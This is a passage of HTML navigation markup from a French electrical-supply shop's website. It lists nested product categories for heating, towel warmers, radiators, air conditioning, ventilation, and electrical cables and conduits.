href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge" ><span>Infrarouge</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/infrarouge" ><span>Infrarouge</span></a></li><li  class="level4 nav-3-1-1-3-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/industriel" ><span>Industriel</span></a></li><li  class="level4 nav-3-1-1-3-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/reflecteur-lisse" ><span>Réflecteur Lisse</span></a></li><li  class="level4 nav-3-1-1-3-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/reflecteur-martele" ><span>Réflecteur Martelé</span></a></li><li  class="level4 nav-3-1-1-3-5 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/terrasse" ><span>Terrasse</span></a></li></ul></li><li  class="level3 nav-3-1-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air" ><span>Rideaux d&#039;air</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-4-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air/rideaux-d-air" ><span>Rideaux d&#039;air</span></a></li><li  class="level4 nav-3-1-1-4-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air/encastre" ><span>Encastré</span></a></li></ul></li></ul></li><li  class="level2 nav-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a></li></ul></li></ul></li><li  class="level2 nav-3-1-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/connectes" ><span>Connectés</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chaleur-douce" ><span>Radiateurs chaleur douce</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/convecteurs" ><span>Convecteurs</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/rayonnants" ><span>Rayonnants</span></a></li><li  class="level2 nav-3-1-7 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes" ><span>Sèche-serviettes</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-7-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/classique" ><span>Classique</span></a></li><li  class="level3 nav-3-1-7-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/galbe" ><span>Galbe</span></a></li><li  class="level3 nav-3-1-7-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/pivotant" ><span>Pivotant</span></a></li><li  class="level3 nav-3-1-7-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/etroit" ><span>Etroit</span></a></li><li  class="level3 nav-3-1-7-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/mixte" ><span>Mixte</span></a></li><li  class="level3 nav-3-1-7-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/soufflant" ><span>Soufflant</span></a></li><li  class="level3 nav-3-1-7-7 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/rayonnant-ssv" ><span>Rayonnant SSV</span></a></li><li  class="level3 nav-3-1-7-8 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/radiateur-ssv" ><span>Radiateur SSV</span></a></li><li  class="level3 nav-3-1-7-9 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/triple-confort-systeme" ><span>Triple Confort Système</span></a></li><li  class="level3 nav-3-1-7-10 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/eau-chaude" ><span>Eau chaude</span></a></li><li  class="level3 nav-3-1-7-11 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/chrome" ><span>Chrome</span></a></li><li  class="level3 nav-3-1-7-12 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/musical" ><span>Musical</span></a></li><li  class="level3 nav-3-1-7-13 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/glace-de-verre" ><span>Glace de Verre</span></a></li><li  class="level3 nav-3-1-7-14 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/seche-serviettes" ><span>Sèche-serviettes</span></a></li></ul></li><li  class="level2 nav-3-1-8 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs" ><span>Chauffage au sol &amp; accumulateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-8-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs/accumulateurs" ><span>Accumulateurs</span></a></li><li  class="level3 nav-3-1-8-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs/chauffage-au-sol" ><span>Chauffage au sol</span></a></li></ul></li><li  class="level2 nav-3-1-9 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/traitement-de-l-air" ><span>TRAITEMENT DE L&#039;AIR</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-9-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/traitement-de-l-air/ventilateur" ><span>VENTILATEUR</span></a></li></ul></li><li  class="level2 nav-3-1-10 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/electrique" ><span>ELECTRIQUE</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-10-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/electrique/soufflant" ><span>SOUFFLANT</span></a></li></ul></li><li  class="level2 nav-3-1-11 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs" ><span>Radiateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-11-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/acier" ><span>Acier</span></a></li><li  class="level3 nav-3-1-11-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/fonte" ><span>Fonte</span></a></li><li  class="level3 nav-3-1-11-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/fluide" ><span>Fluide</span></a></li><li  class="level3 nav-3-1-11-4 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte" ><span>Mixte</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-11-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm" ><span>60 CM</span></a><ul class="level4 submenu"><li  class="level5 nav-3-1-11-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm/full" ><span>FULL</span></a></li><li  class="level5 nav-3-1-11-4-1-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm/bandeau" ><span>BANDEAU</span></a></li></ul></li></ul></li><li  class="level3 nav-3-1-11-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/soufflant" ><span>Soufflant</span></a></li><li  class="level3 nav-3-1-11-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/infrarouge" ><span>Infrarouge</span></a></li><li  class="level3 nav-3-1-11-7 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/eau-chaude" ><span>Eau chaude</span></a></li><li  class="level3 nav-3-1-11-8 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/specifiques" ><span>Spécifiques</span></a></li><li  class="level3 nav-3-1-11-9 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/radiateurs" ><span>Radiateurs</span></a></li></ul></li><li  class="level2 nav-3-1-12 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design" ><span>Radiateurs design</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-12-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/radiateurs-design" ><span>Radiateurs design</span></a></li><li  class="level3 nav-3-1-12-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/acier" ><span>Acier</span></a></li><li  class="level3 nav-3-1-12-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/pierre-de-lave" ><span>Pierre de lave</span></a></li><li  class="level3 nav-3-1-12-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/glace-de-verre" ><span>Glace de verre</span></a></li><li  class="level3 nav-3-1-12-5 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/galbe" ><span>Galbé</span></a></li></ul></li><li  class="level2 nav-3-1-13 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile" ><span>Appoint mobile</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-13-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile/appoint-mobile" ><span>Appoint mobile</span></a></li><li  class="level3 nav-3-1-13-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile/soufflant" ><span>Soufflant</span></a></li></ul></li><li  class="level2 nav-3-1-14 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur" ><span>Pompe à chaleur</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-14-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur/pompe-a-chaleur" ><span>Pompe à chaleur</span></a></li><li  class="level3 nav-3-1-14-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur/piscine" ><span>Piscine</span></a></li></ul></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffe-eau" ><span>Chauffe-eau</span></a></li><li  class="level1 nav-3-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation" ><span>Climatisation</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-petit-tertiaire" ><span>Climatisation Petit Tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-petit-tertiaire/climatisation-petit-tertiaire/climatisation-petit-tertiaire" ><span>Climatisation Petit Tertiaire</span></a></li></ul></li><li  class="level2 nav-3-3-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/pieces-detachees-et-accessoires-climatisation" ><span>Pièces détachées et accessoires climatisation</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/pieces-detachees-et-accessoires-climatisation/pieces-detachees-et-accessoires-climatisation/pieces-detachees-et-accessoires-climatisation" ><span>Pièces détachées et accessoires climatisation</span></a></li></ul></li><li  class="level2 nav-3-3-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire" ><span>Climatisation Moyen et Grand Tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire" ><span>Climatisation Moyen et Grand Tertiaire</span></a></li></ul></li><li  class="level2 nav-3-3-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-mobile/climatisation-mobile" ><span>Climatisation mobile</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-4-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-mobile/climatisation-mobile/climatisation-mobile" ><span>Climatisation mobile</span></a></li></ul></li></ul></li><li  class="level1 nav-3-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation" ><span>Ventilation</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique" ><span>Ventilation domestique</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-domestique" ><span>Ventilation domestique</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-domestique/ventilation-domestique" ><span>Ventilation domestique</span></a></li></ul></li><li  class="level3 nav-3-4-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/extracteurs" ><span>Extracteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/extracteurs/extracteurs" ><span>Extracteurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/deshumidificateurs-et-purificateurs" ><span>Déshumidificateurs et purificateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/deshumidificateurs-et-purificateurs/deshumidificateurs-et-purificateurs" ><span>Déshumidificateurs et purificateurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-4 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/hottes-cuisine" ><span>Hottes cuisine</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/hottes-cuisine/hottes-cuisine" ><span>Hottes cuisine</span></a></li></ul></li><li  class="level3 nav-3-4-1-5 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee" ><span>Aspiration centralisée</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-5-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee/centrales" ><span>Centrales</span></a></li><li  class="level4 nav-3-4-1-5-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee/accessoires" ><span>Accessoires</span></a></li></ul></li><li  class="level3 nav-3-4-1-6 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilateurs" ><span>Ventilateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-6-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilateurs/ventilateurs" ><span>Ventilateurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-7 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-simple-flux" ><span>Ventilation simple flux</span></a></li></ul></li><li  class="level2 nav-3-4-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire" ><span>Ventilation industrielle et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-2-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire/ventilation-industrielle-et-tertiaire/ventilation-industrielle-et-tertiaire" ><span>Ventilation industrielle et tertiaire</span></a></li><li  class="level3 nav-3-4-2-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire/desenfumage/desenfumage" ><span>Désenfumage</span></a></li></ul></li><li  class="level2 nav-3-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a></li></ul></li><li  class="level3 nav-3-4-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/conduits-et-gaines" ><span>Conduits et gaines</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/conduits-et-gaines/conduits-et-gaines" ><span>Conduits et gaines</span></a></li></ul></li></ul></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://elec.agedussauze.fr/cables-conduits"  class="level-top" ><span>Câbles, conduits</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable" ><span>Chemin de câble</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/chemin-de-cable" ><span>Chemin de câble</span></a></li><li  class="level2 nav-4-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/accessoires-chemin-de-cable" ><span>Accessoires chemin de câble</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/accessoires-chemin-de-cable/accessoires-chemin-de-cable/accessoires-chemin-de-cable" ><span>Accessoires chemin de câble</span></a></li></ul></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits" ><span>Conduits</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides" ><span>Conduits rigides</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides/conduits-rigides" ><span>Conduits rigides</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides/conduits-rigides/conduits-rigides" ><span>Conduits rigides</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits" ><span>Accessoires conduits</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits/accessoires-conduits" ><span>Accessoires conduits</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits/accessoires-conduits/accessoires-conduits" ><span>Accessoires conduits</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-3 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-prefiles/conduits-prefiles" ><span>Conduits préfilés</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-prefiles/conduits-prefiles/conduits-prefiles" ><span>Conduits préfilés</span></a></li></ul></li><li  class="level2 nav-4-2-4 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-souples/conduits-souples" ><span>Conduits souples</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-4-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-souples/conduits-souples/conduits-souples" ><span>Conduits souples</span></a></li></ul></li></ul></li><li  class="level1 nav-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables" ><span>Câbles</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique" ><span>Domestique</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide" ><span>Rigide</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide/h07v-u" ><span>H07V-U</span></a></li><li  class="level4 nav-4-3-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide/h07v-r" ><span>H07V-R</span></a></li></ul></li><li  class="level3 nav-4-3-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple" ><span>Souple</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05vv-f" ><span>H05VV-F</span></a></li><li  class="level4 nav-4-3-1-2-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h03vvh2-f" ><span>H03VVH2-F</span></a></li><li  class="level4 nav-4-3-1-2-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05rr-f" ><span>H05RR-F</span></a></li><li  class="level4 nav-4-3-1-2-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05vk-h07vk" ><span>H05VK - H07VK</span></a></li></ul></li></ul></li><li  class="level2 nav-4-3-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel" ><span>Industriel</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide" ><span>Rigide</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000r2v-sensibles" ><span>U-1000R2V Sensibles</span></a></li><li  class="level4 nav-4-3-2-1-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000r2v-non-sensible" ><span>U-1000R2V Non Sensible</span></a></li><li  class="level4 nav-4-3-2-1-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000rvfv" ><span>U-1000RVFV</span></a></li><li  class="level4 nav-4-3-2-1-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000ar2v-rond-cable" ><span>U-1000AR2V rond Câblé</span></a></li><li  class="level4 nav-4-3-2-1-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000arvfv" ><span>U-1000ARVFV</span></a></li><li  class="level4 nav-4-3-2-1-6 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000rgpfv" ><span>U-1000RGPFV</span></a></li></ul></li><li  class="level3 nav-4-3-2-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple" ><span>Souple</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple/h07rn-f" ><span>H07RN-F</span></a></li><li  class="level4 nav-4-3-2-2-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple/titanex" ><span>TITANEX</span></a></li></ul></li><li  class="level3 nav-4-3-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/controle-commande" ><span>Contrôle commande</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/controle-commande/gvcstv-ls-lh-c1" ><span>GVCSTV LS LH C1</span></a></li></ul></li></ul></li><li  class="level2 nav-4-3-3 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite" ><span>Sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-3-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-plus" ><span>ALSECURE PLUS</span></a></li><li  class="level3 nav-4-3-3-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-souple" ><span>ALSECURE souple</span></a></li><li  class="level3 nav-4-3-3-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-premium" ><span>ALSECURE PREMIUM</span></a></li><li  class="level3 nav-4-3-3-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/nf-f-55-625-ex-k25" ><span>NF F 55-625  (Ex K25)</span></a></li><li  class="level3 nav-4-3-3-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-plus-telephonique" ><span>ALSECURE PLUS  Téléphonique</span></a></li><li  class="level3 nav-4-3-3-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-cuivre-ame-c2" ><span>ALSECURE cuivre ame C2</span></a></li><li  class="level3 nav-4-3-3-7 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-bat-cuivre-rond-massif" ><span>ALSECURE BAT cuivre rond massif</span></a></li></ul></li><li  class="level2 nav-4-3-4 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain" ><span>BT souterrain</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-4-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-branchement-conducteurs-cuivre" ><span>BT souterrain aluminium branchement + conducteurs cuivre</span></a></li><li  class="level3 nav-4-3-4-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-distribution-anti-termites" ><span>BT souterrain aluminium distribution anti-termites</span></a></li><li  class="level3 nav-4-3-4-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-aluminium-anti-termites" ><span>BT souterrain branchement aluminium anti-termites</span></a></li><li  class="level3 nav-4-3-4-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-branchement-telereport" ><span>BT souterrain aluminium branchement + téléreport</span></a></li><li  class="level3 nav-4-3-4-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-cuivre" ><span>BT souterrain branchement cuivre</span></a></li><li  class="level3 nav-4-3-4-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-aluminium" ><span>BT souterrain branchement aluminium</span></a></li><li  class="level3 nav-4-3-4-7 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-distribution" ><span>BT souterrain aluminium distribution</span></a></li></ul></li><li  class="level2 nav-4-3-5 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques" ><span>Téléphoniques</span></a><ul class="level2 submenu"><li  class="level3 